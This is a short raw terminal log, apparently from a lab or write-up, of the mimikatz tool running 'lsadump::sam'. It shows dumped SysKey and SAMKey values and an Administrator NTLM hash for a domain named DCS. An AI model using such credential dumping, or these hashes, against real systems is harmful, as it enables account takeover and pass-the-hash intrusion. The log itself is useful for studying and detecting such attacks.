 mimikatz(commandline) # lsadump::sam
Domain : DCS
SysKey : c2dc7fd35a82c76b1c182ffef0faefdb
Local SID : S-1-5-21-2919458189-1520959671-3377245335
SAMKey : 887586b5a565fa9a16a7e5e1bb3baf95
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: b9afcccd1f8fcef93d23a81b490ce8c5
RID  : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!